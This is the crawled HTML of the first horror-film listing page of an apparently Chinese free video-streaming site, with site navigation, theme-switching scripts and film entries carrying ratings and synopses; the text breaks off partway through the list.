

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yfglj.com/sort/76.html
body_size: 15186
content:
<!DOCTYPE html><html><head><title>免费恐怖片推荐_高清恐怖片大全_第1页 - 天堂影视</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.yfglj.com","wapurl":"www.yfglj.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220712-1/7e762b42f26c9d214ba02695649eba89.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220712-1/7e762b42f26c9d214ba02695649eba89.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/71.html">电影</a></li><li><a href="/sort/72.html">电视剧</a></li><li><a href="/sort/74.html">动漫</a></li><li><a href="/sort/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%92%8C%E5%A3%B0.html" rel="nofollow"><span class="hot_name">和声</span></a></li><li><a href="/search/wd/%E5%85%B3%E4%BA%8E%E5%94%90%E5%8C%BB%E7%94%9F%E7%9A%84%E4%B8%80%E5%88%87.html" rel="nofollow"><span class="hot_name">关于唐医生的一切</span></a></li><li><a href="/search/wd/%E5%A4%96%E5%87%BA.html" rel="nofollow"><span class="hot_name">外出</span></a></li><li><a href="/search/wd/%E6%89%AB%E9%BB%84.html" rel="nofollow"><span class="hot_name">扫黄</span></a></li><li><a href="/search/wd/%E9%BB%91%E5%B8%AE%E5%A4%A7%E4%BD%AC%E5%92%8C%E6%88%91%E7%9A%84365%E6%97%A5.html" rel="nofollow"><span class="hot_name">黑帮大佬和我的365日</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部恐怖片</span><h1 class="title">高清恐怖片大全</h1><a class="text_muted pull_left" href="/species/76.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/186170.html" title="少女" class="text_muted">少女</a><span class="split_line"></span><a href="/video/161708.html" title="寂静岭" class="text_muted">寂静岭</a><span class="split_line"></span><a href="/video/162214.html" title="致命出轨" class="text_muted">致命出轨</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/262131.html" title="嗜血牧师" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-22/202601221769067931.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/262131.html" title="嗜血牧师">嗜血牧师</a></p><p class="vodlist_sub">A family gather to spend Thanksgiving at an i</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/262102.html" title="幽灵潜水员" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-21/202601211768992499.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/262102.html" title="幽灵潜水员">幽灵潜水员</a></p><p class="vodlist_sub">当一艘海洋研究船在墨西哥湾探索不寻常的鲨鱼活动时，他们发现了一个岛屿传说背后可怕的真相。在</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/262139.html" title="它们在这里" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-22/202601221769081297.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/262139.html" title="它们在这里">它们在这里</a></p><p class="vodlist_sub">娜杰瓦是一位来自小镇的教师，为了女儿燕蒂，她接受了一家基金会开办的精英学校的聘书，搬到了雅</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/262132.html" title="红嫁衣：纸新娘" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-22/202601221769069043.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/262132.html" title="红嫁衣：纸新娘">红嫁衣：纸新娘</a></p><p class="vodlist_sub">中元鬼节，阴间大门洞开！滔天鬼气喷涌，无数怨灵哀嚎爬入人间！凶神恶煞的五猖兵马手持染血铁链</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/262115.html" title="突变种系" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-22/202601221769043374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/262115.html" title="突变种系">突变种系</a></p><p class="vodlist_sub">一枚含有生物危险物质的火箭，将在偏远的林地上发射进入太空。 派出一支军队收回。 其中一个人</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/262089.html" title="灵魂摆渡之风华绝代" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-21/202601211768969590.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/262089.html" title="灵魂摆渡之风华绝代">灵魂摆渡之风华绝代</a></p><p class="vodlist_sub">近日，由北京完美建信影视出品，倪虹洁特别出演的新剧《灵魂摆渡3》曝光了剧场版《风华绝代》的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/262041.html" title="安息引" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768887474.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/262041.html" title="安息引">安息引</a></p><p class="vodlist_sub">一位通灵师受邀前往芬兰神秘酒店主持降灵仪式，却在现实与梦境的撕裂中坠入深渊，濒临疯狂的他发</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/262036.html" title="红色瘟疫" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768876094.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/262036.html" title="红色瘟疫">红色瘟疫</a></p><p class="vodlist_sub">一场致命瘟疫的到来导致卡特失去了自己的家人，他被迫来到沙漠这个远离世界的遗迹度日。但当一个</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/262013.html" title="夜间巡逻" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768808951.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/262013.html" title="夜间巡逻">夜间巡逻</a></p><p class="vodlist_sub">An L.A. cop discovers a local task force is h</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/261940.html" title="亡灵的呼唤" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768634352.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261940.html" title="亡灵的呼唤">亡灵的呼唤</a></p><p class="vodlist_sub">艾莉亚在一场惨痛的事故中失去了女儿，她把女儿埋葬在了母亲村落后院。然而，这片土地却被诅咒了</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/261896.html" title="杀人鲸" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768560150.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261896.html" title="杀人鲸">杀人鲸</a></p><p class="vodlist_sub">两个好友麦迪和特里什被困在偏远泻湖中，与名叫塞托的危险虎鲸相遇，需要在生死关头中寻求逃脱机</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/178309.html" title="忏悔录" data-original="https://img.guangsuimage.com/cover/20d135f0f28185b84a4cf7aa51f29500.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/178309.html" title="忏悔录">忏悔录</a></p><p class="vodlist_sub">The story revolves around a G8 meeting, held </p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/video/261885.html" title="刃噬心渊" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768549418.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261885.html" title="刃噬心渊">刃噬心渊</a></p><p class="vodlist_sub">讲述了一个自恋的电视主持人被困在他自己的残酷和复仇的噩梦中。</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/video/261877.html" title="巫术复苏" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768531747.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261877.html" title="巫术复苏">巫术复苏</a></p><p class="vodlist_sub">A paranormal radio show host and self-proclai</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/video/261867.html" title="我们这里不安全" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768524694.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261867.html" title="我们这里不安全">我们这里不安全</a></p><p class="vodlist_sub">一位女子失踪后归来，讲述了一个令人毛骨悚然的故事。如今，她和她的朋友正被一股黑暗力量追捕，</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/video/261848.html" title="老疯婆子" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768479104.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261848.html" title="老疯婆子">老疯婆子</a></p><p class="vodlist_sub">Focuses on Pedro, a man who receives a desper</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/video/261833.html" title="恶鬼1977" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768452727.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261833.html" title="恶鬼1977">恶鬼1977</a></p><p class="vodlist_sub">茱莉亚·洛夫廷，一个富有的家庭主妇，在遭遇痛失爱女的不幸后，独自搬到伦敦重新开始她的生活。</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/video/261821.html" title="归处" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768446490.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261821.html" title="归处">归处</a></p><p class="vodlist_sub">The worst is yet to come, despite Joel's beli</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/video/261819.html" title="瘟疫医生" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768443113.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261819.html" title="瘟疫医生">瘟疫医生</a></p><p class="vodlist_sub">Jaded detective John Verney is on the trail o</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/video/261799.html" title="我们埋葬死者" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-14/202601141768367093.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261799.html" title="我们埋葬死者">我们埋葬死者</a></p><p class="vodlist_sub">艾娃（黛西·雷德利 饰）是一名绝望的妇女，她的丈夫在一次灾难性军事实验后失踪，她加入了一个</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/video/184599.html" title="平安夜，杀人夜" data-original="https://img.smxjysm.com/upload/vod/20220930-1/65ae975fc09ede537e0536f8ab430453.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/184599.html" title="平安夜，杀人夜">平安夜，杀人夜</a></p><p class="vodlist_sub">内容描述一名精神病男子化装成圣诞老人在公路上洗劫，并以残酷的手法杀死了车主夫妇。他们的小孩</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/video/261728.html" title="妮基塔·罗伊与暗黑启示录" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-12/202601121768219948.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261728.html" title="妮基塔·罗伊与暗黑启示录">妮基塔·罗伊与暗黑启示录</a></p><p class="vodlist_sub">妮基塔·罗伊与暗黑启示录</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/video/261725.html" title="黑暗低语" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-12/202601121768215970.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261725.html" title="黑暗低语">黑暗低语</a></p><p class="vodlist_sub">Jeremy is haunted by terrifying visions from </p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/video/259999.html" title="西辛8" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-23/17664291751.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/259999.html" title="西辛8">西辛8</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;其它&nbsp;/&nbsp;惊悚,恐怖</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/video/161393.html" title="丛林怪物" data-original="https://www.kuaichezy.com/upload/vod/20220325-2/f347c832dfee1a20560d25282bc16d69.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/161393.html" title="丛林怪物">丛林怪物</a></p><p class="vodlist_sub">一位年轻的女人女冒着生命危险来到一个神秘森林，因为她的妹妹被困在这个多维度的怪物世界里</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/video/261660.html" title="助己会" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-11/202601111768113443.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/261660.html" title="助己会">助己会</a></p><p class="vodlist_sub">A young woman infiltrates a dangerous self-ac</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/video/261695.html" title="鬼追人4" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-12/202601121768185792.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span 